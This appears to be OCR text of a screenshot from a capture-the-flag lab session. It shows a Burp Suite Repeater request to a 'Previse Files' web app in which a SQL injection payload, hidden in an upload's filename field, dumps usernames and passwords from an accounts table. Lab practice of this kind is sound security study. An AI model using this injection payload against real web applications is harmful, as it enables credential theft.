 hacky (Holiday Hack) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 12:13 PM
Previse Files — Mozilla Firefox
Burp Suite Community Edition v2021.10.2 - Temporary Project
Previse Files × +
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
No
1 × ...
Send Cancel < >
Target: http://10.10.11.104 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------81606610532534972
821053179055
8 Content-Length: 335
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/files.php
12 Cookie: PHPSESSID=mdecrekdk0rlrjcs724posb8oh
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------816066105325349728210531
79055
16 Content-Disposition: form-data; name="userData";
filename="empty admin file', '0', '', (SELECT
group_concat(concat(username,':',password) SEPARATOR
'<br>') from accounts));-- -"
17 Content-Type: text/plain
18
19 test
20 -----------------------------816066105325349728210531
79055--
21
Search... 0 matches
Response
Pretty Raw Hex Render \n
42 <li>
43 <a href="accounts.php">
ACCOUNTS
</a>
44 <div class="uk-navbar-dropdown">
45 <ul class="uk-nav
uk-navbar-dropdown-nav">
46 <li>
<a href="accounts.php">
CREATE ACCOUNT
</a>
</li>
47 </ul>
48 </div>
49 </li>
50 <li>
<a href="files.php">
FILES
</a>
</li>
51 <li>
52 <a href="status.php">
MANAGEMENT MENU
</a>
53 <div class="uk-navbar-dropdown">
54 <ul class="uk-nav
uk-navbar-dropdown-nav">
Search... 0 matches
INSPECTOR
Done
13,608 bytes | 103 millis
# NAME DELETE
1 SITEBACKUP.Z DELETE
2 DUMMY.TXT DELETE
3 EMPTY ADMIN DELETE
4 EMPTY ADMIN DELETE
5 EMPTY ADMIN DELETE
6 EMPTY ADMIN DELETE
7 EMPTY ADMIN DELETE
Terminal Previse Files — Mozilla... Burp Suite Community ...
Right Ctrl